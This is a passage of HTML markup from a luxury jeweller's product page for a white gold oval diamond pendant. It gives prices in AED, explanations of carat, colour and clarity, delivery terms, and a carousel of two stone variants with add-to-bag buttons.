                    <li class="breadcrumb__item m-active " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="4" />
                        <meta itemprop="name" content="Icon" />
                        <meta itemprop="url" content="/international-en/jewellery-collections/view-by-collection/icon/" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="/international-en/jewellery-collections/view-by-collection/icon/">Icon</a>
                        
                    </li>
                
                    <li class="breadcrumb__item m-active m-last-of-type" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="5" />
                        <meta itemprop="name" content="Necklaces &amp; Pendants" />
                        <meta itemprop="url" content="/international-en/jewellery/view-by-collection/icon/necklaces-pendants/" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="/international-en/jewellery/view-by-collection/icon/necklaces-pendants/">Necklaces &amp; Pendants</a>
                        
                    </li>
                
                    <li class="breadcrumb__item h-hidden " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="6" />
                        <meta itemprop="name" content="Icon Oval Diamond Pendant" />
                        <meta itemprop="url" content="#" />
                        
                            <span itemprop="name">Icon Oval Diamond Pendant</span>
                        
                    </li>
                
            </ol>
        
    </div>









<script>
    window.siteLevelEngravingEnabled = "true";
</script>

<input type="hidden" class="js-disable-checkout" value="false" />
<input type="hidden" class="js-master-product-image" value="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fce8aa2/sfcc-graff-staging/R/G/P/7/0/RGP707_GP33992_hero_1.jpg?sw=2000&amp;sh=2000" />
<input type="hidden" class="js-product-video-config" value="{&quot;master&quot;:{&quot;videoId&quot;:&quot;6327595559112&quot;,&quot;thumbnail&quot;:&quot;https://cf-images.eu-west-1.prod.boltdns.net/v1/jit/5463980149001/f5e1fa13-8ce0-4d6c-a82a-dd855370dedf/main/160x90/7s180ms/match/image.jpg&quot;,&quot;poster&quot;:&quot;https://cf-images.eu-west-1.prod.boltdns.net/v1/jit/5463980149001/f5e1fa13-8ce0-4d6c-a82a-dd855370dedf/main/1280x720/7s180ms/match/image.jpg&quot;,&quot;playerId&quot;:&quot;rJlgZzCHH&quot;}}" />
<input type="hidden" class="js-ssc-poa" data-attr-ssc-product="{&quot;id&quot;:&quot;RGP707O_RGP707&quot;,&quot;name&quot;:&quot;Icon Oval Diamond Pendant&quot;,&quot;image&quot;:&quot;https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fce8aa2/sfcc-graff-staging/R/G/P/7/0/RGP707_GP33992_hero_1.jpg?sw=2000&amp;sh=2000&quot;,&quot;shortDescription&quot;:&quot;white gold&quot;}" />
<input type="hidden" class="js-ssc-master-sku" value="null" />


<div class="b-product js-product js-product-main" data-pid="RGP707O_RGP707" data-adjustableringsize="null" data-sellable="true" data-advanced-filter-title="Pendant" tabindex="-1">
    <div class="b-product__name-wrapper">
        <h1 class="b-product__name">
            <span class="b-product__name-text js-product__name" tabindex="0">
                Icon Oval Diamond Pendant</span>
        </h1>
    </div>

    
        <span class="b-product__shortdescription js-product__shortdescription h-text--h3" tabindex="0">
            white gold
        </span>
    

    <div class="b-product__promotions js-product__promotions h-hidden">
        
        


    </div>

    
    
    
    

    <div class="b-product__top-info  h-hidden">
        
        
    </div>

    <div class="b-product__pricing-desktop">
        
    </div>

    <div class="b-product__bottom-info">
        <div class="b-product__options js-product-options">
            
        </div>
        <div class="b-product__nav">
            <div class="b-product__nav-actions js-product__nav-actions b-product__nav-col">
                <div class="b-product__nav-actions-content">
                    
                        <div class="b-product__advanced-product-pricing js-advanced-product-pricing">
                            


<div class="b-product__pricing js-product__pricing" tabindex="0">
    

    
    

<div class="b-price-range">
    

    
    
    

    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                    <span class="b-price-range__label" tabindex="0">
                        from
                    </span>
                
                <span class="b-price__value value" content="16500.00">
                    AED 16,500.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>

</div>




    
</div>

                        </div>
                    

                    <div class="b-engraving__wrapper js-engraving-wrapper h-hidden">
                        

<button class="b-product-actions__link b-engraving__customize b-btn--type-1 js-engraving-modal-toggle js-engraving-modal-button" title="Customise Your Ring">
    <span class="b-icon b-icon--engraving-icon"></span>
    <span>Customise Your Ring</span>
</button>
<div class="b-engraving__success js-engraving-success h-hidden">
    <span>Engraving Added</span>
    <a href="#" class="b-engraving__remove-button js-engraving-remove " data-url="https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Engraving-Remove" data-pid="">Remove</a>
</div>



                    </div>

                    



<div class="b-product-actions">
    
        
            <div class="b-product-actions__item">
                
                    <div class="b-product-actions__link-holder">
                        <button type="button" class="b-product-actions__link b-btn--type-5 js-pdp-findring-link h-disable-events-onload">
                            <span class="b-icon b-icon--adjust-white"></span>
                            <span>Find your Pendant</span>
                        </button>
                        
                            <div class="b-product__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RGP707O_RGP707"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RGP707O_RGP707"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

                        
                    </div>
                
            </div>
        
        
    

    <div class="b-product-actions__item js-product-actions__item h-flex-ai--center h-hidden" data-sellable-action="false" style="display: flex;">
        <a href="/international-en/store-list/" class="b-product-actions__link b-btn--type-2">
            Find a boutique
        </a>
        
            <div class="b-product__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RGP707O_RGP707"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RGP707O_RGP707"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
    </div>
</div>


                    
                </div>
            </div>
            <div class="b-product__nav-links b-product__nav-col">
                <div class="b-product__nav-links-content">
                    
                    <div class="b-product-tip js-product-tip js-special-order-note h-hidden">
                        



	
	<div class="b-content-asset content-asset " data-content-id="special-order-note--pdp"><!-- dwMarker="content" dwContentID="10b334852fdb7be821000412b7" -->
		All special order rings are made to order, please allow approximately three weeks for your handcrafted jewel to be despatched.
<br><br>
Please contact us directly should you require a ring in a size that is not shown on the website.
	</div> <!-- End content-asset -->



                    </div>
                    <div class="b-product-tip js-product-tip js-special-order-note-default h-hidden">
                        



	
	<div class="b-content-asset content-asset " data-content-id="special-order-note-default--pdp"><!-- dwMarker="content" dwContentID="60f66f13b3af0c34af78f3e075" -->
		Please contact us directly should you require a ring in a size that is not shown on the website.
	</div> <!-- End content-asset -->



                    </div>
                    <div class="b-product-tip b-product-tip-adjustable-order-note js-product-tip js-adjustable-order-note h-hidden">
                        



	
	<div class="b-content-asset content-asset " data-content-id="adjustable-order-note--pdp"><!-- dwMarker="content" dwContentID="301670d73b66ab8a734dd5e801" -->
		Please contact us directly should you require a ring in a size that is not shown on the website.
	</div> <!-- End content-asset -->



                    </div>
                    
                    



<div class="b-product-navlinks js-product-navlinks" data-cmp="accordion" data-json-config='{"closeSiblings": true}'>
    <div class="js-accordion__items">
        
        
            <div class="b-product-navlinks__item b-product-navlinks__item-accordion js-accordion__item js-accordion-productcare">
                <div class="b-product-navlinks__link b-link--icon js-accordion__header">
                    <span class="b-link__text">Details &amp; Care</span>
                    <span class="b-icon b-icon--plus" aria-hidden="true"></span>
                </div>
                <div class="b-product-navlinks__item-content js-accordion__content">
                    <p><span class="h-text--body">Each Graff creation is unique. As a result, size, carat weight and stone qualities can vary slightly from one to another. For detailed information, please contact us or book an in-store appointment.</span></p>
                    <ul>
                        <li class="b-product-navlinks__item-attributes">Reference No.: RGP707</li>
                        
                            <li class="b-product-navlinks__item-attributes">
                                Metal: White Gold
                            </li>
                        
                        
                            <li class="b-product-navlinks__item-attributes">
                                Gemstone: White Diamond
                            </li>
                        
                        
                            <li class="b-product-navlinks__item-attributes">
                                Gemstone Cut: Oval
                            </li>
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                    </ul>
                </div>
            </div>
        

        
        
        
        

        
        
        
            <div class="b-product-navlinks__item b-product-navlinks__item-accordion js-accordion__item js-accordion-shipping">
                <div class="b-product-navlinks__link b-link--icon js-accordion__header">
                    <span class="b-link__text">Delivery &amp; Returns</span>
                    <span class="b-icon b-icon--plus" aria-hidden="true"></span>
                </div>
                <div class="b-product-navlinks__item-content js-accordion__content">
                    



	
	<div class="b-content-asset content-asset " data-content-id="pdp-shipping-and-returns"><!-- dwMarker="content" dwContentID="964362a163180401a6a78ef084" -->
		<p style="font-size: 0.9375rem; font-family: OptimaNovaLTPro, sans-serif; letter-spacing: normal;">Receive complimentary secured shipping and gift packing on all Graff orders. You may return or exchange your Graff creation within 30 days. For full terms and conditions please <a href="https://www.graff.com/legal-and-privacy/delivery-returns.html"><span class="b-link--underline">click here</span></a>. Please note that Graff does not accept exchanges or refunds on fragrances or customised pieces.</p>
	</div> <!-- End content-asset -->



                    


                </div>
            </div>
        
    </div>
</div>

                </div>
            </div>
        </div>
    </div>
</div>

                </div>
            </div>
            <!-- END_dwmarker -->
        </div>
        
            
<div
    
    class="b-modal js-modal b-advanced-filter-modal js-advanced-filter-modal"
    data-cmp="modal"
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <span class="b-modal__close js-modal-header__close">
            <span class="b-icon b-icon--close" aria-hidden="true"></span>
        </span>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <div class="b-modal-body js-modal-body">
                    
    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-pdp-findring-link",
            "nestedModal": true,
            "fullHeightMobile": true,
            "disableScroll": true
        }'
    >
        <div class="b-advanced-filter-modal__wrapper">
            <div class="b-advanced-filter js-advanced-filter" data-cmp="advancedFilter" data-json-config='{"onClearTriggers": [".js-advanced-filter-price-range-select", ".js-advanced-filter-carat-range-select"]}'>
                <div class="b-advanced-filter__container">
                    







































































<div
    
    class="b-modal js-modal b-carat-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h2  h-mb--0"></div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-advanced-filter__carat-info-icon",
            "nestedModal": true,
            "overlayClose": true,
            "fullHeightMobile": true,
            "align": "slideRight none",
            "disableScroll": false,
            "animateOut": true,
            "animateOutDuration": 300
        }'
    >
        <div class="b-carat-modal__wrapper">
            



	
	<div class="b-content-asset content-asset " data-content-id="advanced-filter-carat-info"><!-- dwMarker="content" dwContentID="c784fe67b0a90f4627aa39ce9d" -->
		<h3 class="h-text--h1-sm h-mb--48" style="text-transform: capitalize; letter-spacing: 2.1px;">Carat Weight</h3>

<p><span class="h-pr--88__d h-dsp--inline-block" style="font-size: 17px;">Carat is the unit of measurement used to describe a diamond&rsquo;s weight and is equal to 0.2 grams. From perfectly proportioned stones of less than one carat to extraordinary gems weighing over 100 carats, each Graff diamond is a true masterpiece.</span></p>

<p><img alt="illustrations of diamonds in different carat weight" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw761fca27/pdp-advanced-filter-info-Carat_weight_5486x3059px.jpg" title="" width="800" /></p>
	</div> <!-- End content-asset -->



        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>


                    







<div
    
    class="b-modal js-modal b-color-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h2  h-mb--0"></div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-advanced-filter__color-info-icon",
            "nestedModal": true,
            "overlayClose": true,
            "fullHeightMobile": true,
            "align": "slideRight none",
            "disableScroll": false,
            "animateOut": true,
            "animateOutDuration": 300
        }'
    >
        <div class="b-color-modal__wrapper">
            



	
	<div class="b-content-asset content-asset " data-content-id="advanced-filter-color-info"><!-- dwMarker="content" dwContentID="7d284c46fb5f13687f69798c2e" -->
		<h3 class="h-text--h1-sm h-mb--48" style="text-transform: capitalize; letter-spacing: 2.1px;">Colour</h3>

<p><span class="h-pr--88__d h-dsp--inline-block" style="font-size: 17px;">The most highly regarded white diamonds are completely, or close to completely, colourless. Colourless diamonds are graded from D, at the top of the scale, through to Z, with the majority of Graff diamonds ranging from D to G.</span></p>

<p><img alt="illustrations of diamonds in different colour" height="415" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw0fb345c7/pdp-AdvanceFilter-info-Colour_5486x3059px.jpg" title="" width="800" /></p>
	</div> <!-- End content-asset -->



        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>


                    







<div
    
    class="b-modal js-modal b-clarity-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h2  h-mb--0"></div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-advanced-filter__clarity-info-icon",
            "nestedModal": true,
            "overlayClose": true,
            "fullHeightMobile": true,
            "align": "slideRight none",
            "disableScroll": false,
            "animateOut": true,
            "animateOutDuration": 300
        }'
    >
        <div class="b-clarity-modal__wrapper">
            



	
	<div class="b-content-asset content-asset " data-content-id="advanced-filter-clarity-info"><!-- dwMarker="content" dwContentID="93871388e227f8292b73d69afc" -->
		<h3 class="h-text--h1-sm h-mb--48" style="text-transform: capitalize; letter-spacing: 2.1px;">Clarity</h3>

<p><span class="h-pr--88__d h-dsp--inline-block" style="font-size: 17px;">Clarity measures the number, size, position and colour of inclusions captured within, and blemishes on the surface of, a diamond. Graff diamonds are exceptionally pure; many are Flawless or display minute inclusions that are invisible to the naked eye.</span></p>

<p><img alt="illustrations of diamonds in different clarity" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw5cff5184/pdp-AdvanceFilter-info-Clarity_5486x3059px.jpg" title="" width="800" /></p>
	</div> <!-- End content-asset -->



        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



                    <div class="b-advanced-filter__filters js-advanced-filter__filters">
                        <div class="b-advanced-filter__filter-item js-adv-filter-price-range-selection-wrapper m-has-rangeselect">
                            <p class="b-advanced-filter__filter-item-title">
                                <span>Price</span>
                                <span class="b-advanced-filter__filter-item-selection js-adv-filter-price-range-selection"></span>
                            </p>
                            <div class="b-advanced-filter__filter-item-values" style="display:block; padding: 0 8px;">
                                <div class="b-range-select js-advanced-filter-price-range-select" data-cmp="rangeSelect" data-json-config='{
                                        "points": 2,
                                        "grabPriceRangeFromAdvancedFilter": true,
                                        "showSelection": true,
                                        "filterKeys": ["advPmin", "advPmax"],
                                        "saveKeysToCurrentUrl": true,
                                        "isPriceRange": true,
                                        "selectionEl": ".js-adv-filter-price-range-selection",
                                        "triggerElement": ".js-advanced-filter",
                                        "triggerEvent": "priceRangeChange"
                                    }'
                                >
                                    <div class="b-range-select__track js-range-select__track js-dropdown-menu__list-item" data-href=""></div>
                                </div>
                            </div>
                        </div>
                        <div class="b-advanced-filter__filter-item js-adv-filter-carat-range-selection-wrapper m-has-rangeselect">
                            <p class="b-advanced-filter__filter-item-title">
                                <span class="b-icon b-icon--information-hollow js-advanced-filter__carat-info-icon" aria-hidden="true"></span>
                                <span>Carat Weight</span>
                                <span class="b-advanced-filter__filter-item-selection js-adv-filter-carat-range-selection"></span>
                            </p>
                            <div class="b-advanced-filter__filter-item-values" style="display:block; padding: 0 8px;">
                                <div class="b-range-select js-advanced-filter-carat-range-select" data-cmp="rangeSelect" data-json-config='{
                                        "points": 2,
                                        "grabCaratRangeFromAdvancedFilter": true,
                                        "showSelection": true,
                                        "showStepHelper":true,
                                        "filterKeys": ["advCmin", "advCmax"],
                                        "saveKeysToCurrentUrl": true,
                                        "step": "useRange",
                                        "splitValue":" - ",
                                        "selectionEl": ".js-adv-filter-carat-range-selection",
                                        "triggerElement": ".js-advanced-filter",
                                        "triggerEvent": "caratRangeChange"
                                    }'
                                >
                                    <div class="b-range-select__track js-range-select__track js-dropdown-menu__list-item" data-href=""></div>
                                </div>
                            </div>
                        </div>
                        <div class="b-advanced-filter__filter-item js-advanced-filter__filter-item">
                            <p class="b-advanced-filter__filter-item-title">
                                <span class="b-icon b-icon--information-hollow js-advanced-filter__color-info-icon" aria-hidden="true"></span>
                                <span>Colour</span>
                            </p>
                            <div class="b-advanced-filter__filter-item-values">
                                <button class="b-btn--type-1 js-advanced-filter__filter-item-btn" type="button" aria-label="Colour D">
                                    <span class="b-btn__text js-advanced-filter__filter-item-text">D</span>
                                </button>
                                <button class="b-btn--type-1 js-advanced-filter__filter-item-btn" type="button" aria-label="Colour E">
                                    <span class="b-btn__text js-advanced-filter__filter-item-text">E</span>
                                </button>
                                <button class="b-btn--type-1 js-advanced-filter__filter-item-btn" type="button" aria-label="Colour F">
                                    <span class="b-btn__text js-advanced-filter__filter-item-text">F</span>
                                </button>
                                <button class="b-btn--type-1 js-advanced-filter__filter-item-btn" type="button" aria-label="Colour G">
                                    <span class="b-btn__text js-advanced-filter__filter-item-text">G</span>
                                </button>
                                <button class="b-btn--type-1 js-advanced-filter__filter-item-btn" type="button" aria-label="Colour H">
                                    <span class="b-btn__text js-advanced-filter__filter-item-text">H</span>
                                </button>
                                <button class="b-btn--type-1 js-advanced-filter__filter-item-btn" type="button" aria-label="Colour I">
                                    <span class="b-btn__text js-advanced-filter__filter-item-text">I</span>
                                </button>
                            </div>
                        </div>
                        <div class="b-advanced-filter__filter-item js-advanced-filter__filter-item">
                            <p class="b-advanced-filter__filter-item-title">
                                <span class="b-icon b-icon--information-hollow js-advanced-filter__clarity-info-icon" aria-hidden="true"></span>
                                <span>Clarity</span>
                            </p>
                            <div class="b-advanced-filter__filter-item-values">
                                <button class="b-btn--type-1 js-advanced-filter__filter-item-btn" type="button" aria-label="Clarity FL">
                                    <span class="b-btn__text js-advanced-filter__filter-item-text">FL</span>
                                </button>
                                <button class="b-btn--type-1 js-advanced-filter__filter-item-btn" type="button" aria-label="Clarity IF">
                                    <span class="b-btn__text js-advanced-filter__filter-item-text">IF</span>
                                </button>
                                <button class="b-btn--type-1 js-advanced-filter__filter-item-btn" type="button" aria-label="Clarity VVS1">
                                    <span class="b-btn__text js-advanced-filter__filter-item-text">VVS1</span>
                                </button>
                                <button class="b-btn--type-1 js-advanced-filter__filter-item-btn" type="button" aria-label="Clarity VVS2">
                                    <span class="b-btn__text js-advanced-filter__filter-item-text">VVS2</span>
                                </button>
                                <button class="b-btn--type-1 js-advanced-filter__filter-item-btn" type="button" aria-label="Clarity VS1">
                                    <span class="b-btn__text js-advanced-filter__filter-item-text">VS1</span>
                                </button>
                                <button class="b-btn--type-1 js-advanced-filter__filter-item-btn" type="button" aria-label="Clarity VS2">
                                    <span class="b-btn__text js-advanced-filter__filter-item-text">VS2</span>
                                </button>
                            </div>
                        </div>
                        <div class="b-advanced-filter__filter-item b-advanced-filter__filter-item__clear-all" tabindex="0">
                            <div class="b-advanced-filter__filter-item-values">
                                <span class="b-advanced-filter__link js-advanced-filter__link">Clear all filters</span>
                            </div>
                        </div>
                    </div>
                    <div class="b-advanced-filter__products js-advanced-filter__products b-carousel-container--arrow-type-2 js-carousel-container m-active">
                        <p class="b-advanced-filter__empty-search-text js-advanced-filter__empty-search-text h-hidden">
                            Please remove your last filter or clear all filters
                        </p>
                        <div class="b-carousel-container__holder js-carousel-container__holder ">
                            <div class="b-carousel js-carousel" data-cmp="carousel"
                                data-json-config='{
                                                "customScrollbar": true,
                                                "scrollbar": {
                                                    "el": ".js-advanced-filter__scrollbar",
                                                    "draggable": true,
                                                    "dragClass": "js-advanced-filter__scrollbar-drag",
                                                    "scrollbarDisabledClass": "m-disabled"
                                                },
                                                "showNavigation": true,
                                                "showPagination": false,
                                                "spaceBetween": 16,
                                                "slidesPerView": "1.25",
                                                "slidesOffsetAfter": 16,
                                                "slidesOffsetBefore": 16,
                                                "centeredSlides": false,
                                                "customNavigationArrows": {
                                                    "nextEl": ".js-adv-navigate-next",
                                                    "prevEl": ".js-adv-navigate-prev"
                                                },
                                                "breakpoints": {
                                                    "1025": {
                                                        "slidesPerView": 2.25,
                                                        "slidesOffsetAfter": 32,
                                                        "slidesOffsetBefore": 0
                                                    },
                                                    "1440": {
                                                        "slidesPerView": 3.25,
                                                        "slidesOffsetAfter": 32,
                                                        "slidesOffsetBefore": 0
                                                    },
                                                    "1920": {
                                                        "slidesPerView": 4.25,
                                                        "slidesOffsetAfter": 32,
                                                        "slidesOffsetBefore": 0
                                                    }
                                                }
                                            }'
                            >
                                <div class="b-carousel__slides js-carousel__slides">
                                    
                                        <div class="b-carousel__slide js-carousel__slide js-advanced-filter__product-quickview" data-pid="RGP707O_RGP707_GP104707">
                                            










































































<div class="b-filtered-product js-product js-no-quickview"
    data-pid="RGP707O_RGP707_GP104707"
    style=""
    
>
    
    <div class="b-filtered-product__inner">
        <div class="b-filtered-product__image">
            



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fce8aa2/sfcc-graff-staging/R/G/P/7/0/RGP707_GP33992_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fce8aa2/sfcc-graff-staging/R/G/P/7/0/RGP707_GP33992_hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fce8aa2/sfcc-graff-staging/R/G/P/7/0/RGP707_GP33992_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fce8aa2/sfcc-graff-staging/R/G/P/7/0/RGP707_GP33992_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fce8aa2/sfcc-graff-staging/R/G/P/7/0/RGP707_GP33992_hero_1.jpg?sw=800&amp;sh=800"
            alt="Icon Oval Diamond Pendant"
            title="Icon Oval Diamond Pendant"
            loading="lazy"
        />
    </picture>
    
</div>



        </div>
        <div class="b-filtered-product__body">
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Carats</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">0.52</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Colour</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">F</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Clarity</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">VVS1</span>
            </div>
        </div>
        <div class="b-filtered-product__footer">
            
                <div class="b-filtered-product__price js-filtered-product__price-text" data-formatted="AED 25,000.00" data-value="25000.0">
                    <span class="js-filtered-product__price-val">AED 25,000.00</span>
                    
                        
                        <span class="b-filtered-product__price-tax js-filtered-product__price-tax">Excl. taxes</span>
                    
                </div>
                
                
                    

                    
                    
                    
                    
                        






    <div class="b-pay-holder cart-and-ipay "
        data-is-apple-session="false"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="add-to-cart-global-container js-add-to-cart-container l-row__col l-row__col-12">
                
                <button class="b-btn--type-2 b-filtered-product__cta js-add-to-cart-global"
                    data-pid="RGP707O_RGP707_GP104707"
                    data-gnumber="null"
                    data-sscSkuId="null"
                    data-sscSpuId="1980596542244833537"
                    data-size="null"
                    data-variation-attributes="null"
                    data-color="F"
                    
                    >
                    
                        Add to bag
                    
                </button>
            </div>

            
        </div>
    </div>

    


                    
                
            
        </div>
    </div>
</div>

                                        </div>
                                    
                                        <div class="b-carousel__slide js-carousel__slide js-advanced-filter__product-quickview" data-pid="RGP707O_RGP707_GP104147">
                                            










































































<div class="b-filtered-product js-product js-no-quickview"
    data-pid="RGP707O_RGP707_GP104147"
    style=""
    
>
    
    <div class="b-filtered-product__inner">
        <div class="b-filtered-product__image">
            



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fce8aa2/sfcc-graff-staging/R/G/P/7/0/RGP707_GP33992_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fce8aa2/sfcc-graff-staging/R/G/P/7/0/RGP707_GP33992_hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fce8aa2/sfcc-graff-staging/R/G/P/7/0/RGP707_GP33992_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fce8aa2/sfcc-graff-staging/R/G/P/7/0/RGP707_GP33992_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fce8aa2/sfcc-graff-staging/R/G/P/7/0/RGP707_GP33992_hero_1.jpg?sw=800&amp;sh=800"
            alt="Icon Oval Diamond Pendant"
            title="Icon Oval Diamond Pendant"
            loading="lazy"
        />
    </picture>
    
</div>



        </div>
        <div class="b-filtered-product__body">
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Carats</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">0.60</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Colour</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">F</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Clarity</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">VVS1</span>
            </div>
        </div>
        <div class="b-filtered-product__footer">
            
                <div class="b-filtered-product__price js-filtered-product__price-text" data-formatted="AED 26,300.00" data-value="26300.0">
                    <span class="js-filtered-product__price-val">AED 26,300.00</span>
                    
                        
                        <span class="b-filtered-product__price-tax js-filtered-product__price-tax">Excl. taxes</span>
                    
                </div>
                
                
                    

                    
                    
                    
                    
                        






    <div class="b-pay-holder cart-and-ipay "
        data-is-apple-session="false"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="add-to-cart-global-container js-add-to-cart-container l-row__col l-row__col-12">
                
                <button class="b-btn--type-2 b-filtered-product__cta js-add-to-cart-global"
                    data-pid="RGP707O_RGP707_GP104147"
                    data-gnumber="null"
                    data-sscSkuId="null"
                    data-sscSpuId="1980596542244833537"
                    data-size="null"
                    data-variation-attributes="null"
                    data-color="F"
                    
                    >
                    
                        Add to bag
                    
                </button>
            </div>

            
        </div>
    </div>

    


                    
                
            
        </div>
    </div>
</div>

                                        </div>
                                    
